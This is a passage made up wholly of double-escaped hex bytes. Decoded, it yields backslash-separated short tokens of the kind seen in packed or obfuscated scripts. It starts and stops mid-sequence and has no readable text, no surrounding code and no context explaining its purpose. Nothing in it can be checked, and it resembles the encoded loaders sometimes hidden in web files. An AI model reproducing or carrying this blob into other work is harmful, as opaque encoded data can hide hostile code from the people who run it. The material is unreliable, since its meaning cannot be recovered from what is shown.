x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\